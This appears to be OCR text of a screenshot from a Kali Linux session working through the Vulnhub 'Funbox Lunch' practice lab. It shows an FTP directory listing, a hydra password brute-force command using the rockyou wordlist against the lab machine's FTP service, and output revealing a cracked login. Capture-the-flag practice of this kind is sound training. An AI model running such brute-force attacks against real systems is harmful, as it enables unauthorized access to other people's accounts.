 kali-linux-2022.3-virtualbox-amd64 (Snapshot 1) [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
1 2 3 4 5:05
File Actions Edit View Help
kali@kali: ~/Vulnhub/Funbox10 × kali@kali: ~/Vulnhub/FunboxLunch ×
229 Entering Extended Passive Mode (|||49121|)
150 Here comes the directory listing.
dr-xr-xr-x 2 1001 1001 4096 May 22 2021 .
dr-x------ 3 1001 1001 4096 May 22 2021 ..
-rw-r--r-- 1 1001 1001 0 May 22 2021 authorized_keys
-r-------- 1 1001 1001 0 May 22 2021 id_rsa
226 Directory send OK.
ftp> quit
221 Goodbye.
┌──(kali㉿kali)-[~/Vulnhub/FunboxLunch]
└─$ hydra -l jules -P /usr/share/wordlists/rockyou.txt ftp://192.168.56.253
Hydra v9.4 (c) 2022 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for
illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2023-05-04 05:01:44
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344399 login tries (l:1/p:14344399), ~896525 tries per task
[DATA] attacking ftp://192.168.56.253:21/
[STATUS] 288.00 tries/min, 288 tries in 00:01h, 14344111 to do in 830:06h, 16 active
[STATUS] 278.33 tries/min, 835 tries in 00:03h, 14343564 to do in 858:54h, 16 active
[21][ftp] host: 192.168.56.253 login: jules password: sexylady
1 of 1 target successfully completed, 1 valid password found
10:31
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2023-05-04 05:05:24
┌──(kali㉿kali)-[~/Vulnhub/FunboxLunch]
└─$ ftp 192.168.56.253
Right Ctrl
20°C 雾霾 中 17:05
2023/5/4